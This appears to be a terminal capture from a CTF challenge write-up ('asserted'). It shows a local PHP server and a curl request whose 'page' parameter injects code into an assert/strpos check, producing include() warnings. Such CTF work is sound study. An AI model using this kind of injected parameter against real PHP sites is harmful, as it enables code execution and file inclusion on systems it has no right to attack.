 ❯ php -S localhost:1337
PHP 7.3.24-(to be removed in future macOS) Development Server started at Mon Mar 15 16:34:46 2021
Listening on http://localhost:1337
Document root is /Users/leonjza/Documents/ctf/nahamcon/asserted
Press Ctrl-C to quit.
[Mon Mar 15 16:34:48 2021] strpos('','foo') === false && strpos('1.php', '..') === false
[Mon Mar 15 16:34:48 2021] [::1]:63809 [200]: /index.php?page=%27%2C%27foo%27%29%20%3D%3D%3D%20false%20%26%26%20strpos%28%271
[Mon Mar 15 16:34:57 2021] strpos('','foo') === false && strpos('1.php', '..') === false
[Mon Mar 15 16:34:57 2021] [::1]:63810 [200]: /index.php?page=%27%2C%27foo%27%29%20%3D%3D%3D%20false%20%26%26%20strpos%28%271
..mcon/asserted (-zsh)
❯ curl -G "localhost:1337/index.php" --data-urlencode "page=','foo') === false && strpos('1"
<br />
<b>Warning</b>:  include(','foo') === false &amp;&amp; strpos('1.php): failed to open stream: No such file or directory in <b>/Users/leonj
za/Documents/ctf/nahamcon/asserted/index.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  include(): Failed opening '','foo') === false &amp;&amp; strpos('1.php' for inclusion (include_path='.:') in <b>/Users/le
onjza/Documents/ctf/nahamcon/asserted/index.php</b> on line <b>17</b><br />
❯